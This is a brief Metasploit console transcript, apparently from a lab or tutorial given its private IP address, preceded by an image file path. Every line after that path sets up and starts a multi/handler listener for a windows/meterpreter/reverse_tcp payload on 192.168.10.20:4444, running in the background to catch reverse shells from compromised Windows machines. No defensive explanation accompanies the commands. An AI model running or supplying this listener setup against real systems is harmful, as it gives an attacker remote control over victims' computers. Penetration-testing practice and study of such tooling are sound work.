 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.20
lhost => 192.168.10.20
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.20:4444